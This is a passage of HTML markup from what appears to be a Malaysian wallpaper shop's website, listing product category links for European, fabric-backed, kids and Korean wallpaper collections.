	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-67223"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-style/" data-val="deco-style" data-title="DECO STYLE" >DECO STYLE</a>
</li>
	<li class="cat-item cat-item-67222"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/diamond-dust/" data-val="diamond-dust" data-title="DIAMOND DUST" >DIAMOND DUST</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-67221"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/etam/" data-val="etam" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-67218"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/porsche/" data-val="porsche" data-title="PORSCHE" >PORSCHE</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-67212"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere/" data-val="atmosphere" data-title="Atmosphere" >Atmosphere</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
